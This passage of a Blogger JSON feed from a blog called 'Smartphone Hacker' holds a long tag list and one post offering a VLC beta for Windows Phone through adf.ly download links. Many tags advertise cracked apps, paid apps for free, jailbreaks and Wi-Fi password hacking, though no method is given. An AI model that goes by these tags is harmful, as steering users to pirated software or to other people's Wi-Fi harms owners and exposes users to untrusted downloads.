Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/VLC+for+WP+Beta+v2014.1212.1338.1880+Windows+Phone+Appx?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-6249460771284944422"},"published":{"$t":"2015-01-27T10:04:00.001-08:00"},"updated":{"$t":"2015-02-02T04:58:48.802-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC for Windows Phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC for WP Beta v2014.1212.1338.1880"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC player Beta for windows phone 8"}],"title":{"type":"text","$t":"VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EVLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo\/s1600\/vlcwp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo\/s1600\/vlcwp.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EVLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EUpdated Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVLC for Windows Phone Beta\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61X-RRKXu5VdfFvYuVI595mPCopoZ3tjoSaQB3QvgCflzZYzD4gUWYy24HpFx9t4YZiBP2V8d03reXc8jK6qlBjfhT9IFHj_QpPFOAQhKwBVUgkKkDrvOxjuN8me59b0fcsv7qkgTNGA\/s1600\/vlcwp1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61X-RRKXu5VdfFvYuVI595mPCopoZ3tjoSaQB3QvgCflzZYzD4gUWYy24HpFx9t4YZiBP2V8d03reXc8jK6qlBjfhT9IFHj_QpPFOAQhKwBVUgkKkDrvOxjuN8me59b0fcsv7qkgTNGA\/s1600\/vlcwp1.jpg\" height=\"326\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nUsing VLC Player for Windows Phone , you can not only listen to your music collection, but also watch movies, TV shows or movies, filmed on camera of your smartphone. The application is available all the necessary sections: music, video, SD-card, which can be navigated using swipe left \/ right. VLC Player has a beautiful design and is able to load the covers of music albums, as well as photographs of performers for added beauty player.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/wiKSZ\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Ca href=\"https:\/\/adf.ly\/wiL1a\" target=\"_blank\"\u003EVLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Ca href=\"https:\/\/adf.ly\/wiL8I\" target=\"_blank\"\u003EVLC for WP Beta v2014.1208.1435.1366 – Windows Phone Appx\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/6249460771284944422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/vlc-for-wp-beta-v2014121213381880.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/6249460771284944422"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/6249460771284944422"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/vlc-for-wp-beta-v2014121213381880.html","title":"VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo\/s72-c\/vlcwp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});